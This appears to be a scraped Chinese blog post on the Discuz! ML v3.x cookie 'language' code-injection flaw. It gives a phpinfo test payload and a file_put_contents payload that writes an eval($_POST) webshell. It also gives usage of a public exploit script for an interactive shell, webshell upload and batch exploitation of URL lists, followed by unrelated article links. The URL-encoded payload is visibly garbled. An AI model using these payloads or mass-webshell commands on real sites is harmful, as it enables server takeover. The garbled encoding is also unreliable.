discuz!ml-3.x版本getshell

影响范围:

discuz! ml v3.x全版本。

产生原因

漏洞原因:Discuz!ML 系统对cookie中的l接收的language参数内容未过滤,导致字符串拼接,从而执行php代码。

利用exp

1.cookie字段中会出现xxxx_xxxx_language字段,根本原因就是这个字段存在注入,导致的RCE

2.抓包找到cookie的language的值修改为xxxx_xxxx_language=sc'.phpinfo().'

3.getshell 的payload:

'.+file_put_contents('shell.php',urldecode('')).'

进行url编码:%.%2Bfile_put_contents%%27shell.php%%2Curldecode%%%253C%253Fphp%2520eval%%2524_POST%255B%%%255D%%253B%253F%253E%%%.%

即可在路径下生成shell.php,连接密码为1

利用工具

工具名叫:dz-ml-rce.py ,是用py2写的,可以在github上下载。



断是否存在漏洞:

python dz-ml-rce.py -u "http://www.xxx.cn/forum.php"



获取交互式shell:

python dz-ml-rce.py -u "http://www.xxx.cn/forum.php" --cmdshell

上传一句话木马getshell:

python dz-ml-rce.py -u "http://www.xxx.cn/forum.php" --getshell

连接密码为“x”

批量检测:

python dz-ml-rce.py -f urls.txt

批量上马getshell:

python dz-ml-rce.py -f urls.txt --getshell

本地复现:

搭建好一个discuz!ml 版本的环境,我搭的是3.3版本的,下载源码后直接一键式建站,建完后访问主页:http://127.0.0.1/discuz!ml3.3/upload/forum.php

然后用工具测试:

发现存在此漏洞,那么直接获取个shell回来:

此工具针对此漏洞还蛮好用的。

discuz!ml-3.x版本getshell的更多相关文章

- Discuz! ML RCE漏洞 getshell 复现

0x01 影响版本 Discuz! ML V3.2 Discuz! ML V3.3 Discuz! ML V3.4 0x02 环境搭建 直接官网下载即可http://discuz.ml/downloa ...

- Discuz! ML远程代码执行(CVE-2019-13956)

Discuz! ML远程代码执行(CVE-2019-13956) 一.漏洞描述 该漏洞存在discuz ml(多国语言版)中,cookie中的language可控并且没有严格过滤,导致可以远程代码执行 ...

- Discuz ML RCE漏洞

1.漏洞描述 Discuz国际版漏洞存在于cookie的language可控并且没有严格过滤,导致可以远程代码执行. 2.产生原因:Discuz!ML 系统对cookie中的l接收的language参 ...

- Discuz ML! V3.X 代码注入漏洞

Discuz ML! V3.X 代码注入漏洞 前言 Discuz!ML是一个由CodersClub.org创建的多语言,集成,功能齐全的开源网络平台,用于构建像"社交网络"这样的互 ...

- 网站漏洞修复案例之Discuz!3.4最新版本

Discuz!论坛目前最新版本为3.4版本,已经好久没有更新了,我们SINE安全在对其网站安全检测的同时发现一处漏洞,该漏洞可导致论坛的后台文件可以任意的删除,导致网站瘫痪,后台无法登陆.关于该网站漏 ...

- 【漏洞分析】Discuz! X系列全版本后台SQL注入漏洞

0x01漏洞描述 Discuz!X全版本存在SQL注入漏洞.漏洞产生的原因是source\admincp\admincp_setting.php在处理$settingnew['uc']['appid' ...

- Web指纹识别目的Discuz识别+粗糙的版本演绎

这个识别程序是本学期在我的职业培训项目.它是做一类似至Zoomeye怪东西,然后使用ES集成,为了让搜索引擎寻找.因此,我们必须首先去网上识别相应的能力Web包裹,如果用户输入的关键词:Discuz ...

- Discuz利用UC_KEY进行前台getshell

来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0137991.html 先通过uc_key把恶意代码保存在/uc_client/data/ca ...

- discuz 6.1.0F前台getshell(据说通用6.x , 7.x)

EXP: 执行phpinfo()语句: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replac ...

随机推荐

- centos7安装lnmp

一.配置CentOS 第三方yum源(CentOS默认的标准源里没有nginx软件包) [root@localhost ~]# yum install wget #安装下载工具wget [root@l ...

- kvm 中 Guest Is already in use 处理办法

在安装kvm时,如果安装相同名字的虚拟机,是会有错误提示的,就算是删除了虚拟机的xml文件,也会弹出错误提示.如下: ERROR Guest name 'test' is already in use ...

- Spring注入bean的方式

在Spring容器中为一个bean配置依赖注入有三种方式: · 使用属性的setter方法注入 这是最常用的方式: · 使用构造器注入: · 使用Filed注入(用于注解方式). 使用属性的se ...

- linux入门系列9--用户管理及文件权限控制

前面文章分享了Linux下常用命令以及Shell编程相关知识,本节继续学习Linux用户管理及文件权限控制. Linux是多用户多任务操作系统,具有很好的稳定性和安全性.既然是多用户,那就意味 ...

- C语言实现银行家算法

#include <stdio.h> #include <stdlib.h> #include <string.h> #include <stdbool.h& ...

- [web]2019第一起数据泄露事件

-rwxrwxrwx 33405108 Jan 22 2016 000webhost.txt -rwxrwxrwx 165025 Jul 29 2017 01nii.ru {1.931} [HASH] ...

- CCF_201509-1_数列分段

水. #include<iostream> #include<cstdio> using namespace std; int main() { ]; cin >> ...

- JAVA 调用控件开发

最近homoloCzh有个小伙伴接到一个需求说是把一个c# 写的具备扫描.调阅等功能 winfrom 影像控件嵌入到java Swing当中,让小伙伴很苦恼啊,从年前一直研究到年后,期间用了很多种方法 ...

- python 中列表 元组 字典 集合的区别

先看图片解释 (1)列表 什么是列表呢?我觉得列表就是我们日常生活中经常见到的清单.比如,统计过去一周我们买过的东西,把这些东西列出来,就是清单.由于我们买一种东西可能不止一次,所以清单中是允许有重复 ...

- 各类JWT库(java)的使用与评价

[搬运工] 出处:http://andaily.com/blog/?p=956 在 https://jwt.io/ 网站中收录有各类语言的JWT库实现(有关JWT详细介绍请访问 https://jwt ...